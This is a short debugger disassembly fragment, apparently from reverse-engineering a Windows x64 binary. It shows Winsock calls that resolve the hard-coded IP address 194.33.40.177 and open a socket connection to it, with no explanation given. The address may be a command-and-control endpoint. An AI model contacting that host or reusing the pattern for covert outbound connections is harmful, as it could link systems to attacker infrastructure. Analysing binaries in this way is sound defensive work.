 48:8D95 D0000000 lea rdx,qword ptr ss:[rbp+D0]
FF15 E5811900 call qword ptr ds:[<&WSAStartup>]
4C:8D4C24 50 lea r9,qword ptr ss:[rsp+50]
4C:8D45 48 lea r8,qword ptr ss:[rbp+48]
48:8BD3 mov rdx,rbx
48:8D0D 921F2300 lea rcx,qword ptr ds:[1402AB2F8] 00000001402AB2F8:"194.33.40.177"
FF15 C4811900 call qword ptr ds:[<&getaddrinfo>]
48:8B5C24 50 mov rbx,qword ptr ss:[rsp+50]
44:897424 28 mov dword ptr ss:[rsp+28],r14d
44:897424 20 mov dword ptr ss:[rsp+20],r14d
45:33C9 xor r9d,r9d r9d:"0I+"
44:8B43 0C mov r8d,dword ptr ds:[rbx+C]
8B53 08 mov edx,dword ptr ds:[rbx+8]
8B4B 04 mov ecx,dword ptr ds:[rbx+4]
FF15 92811900 call qword ptr ds:[<&WSASocketW>]
48:8905 33372500 mov qword ptr ds:[1402CCAC8],rax
44:8B43 10 mov r8d,dword ptr ds:[rbx+10]
48:8B53 20 mov rdx,qword ptr ds:[rbx+20]
48:8BC8 mov rcx,rax
FF15 AA811900 call qword ptr ds:[<&connect>]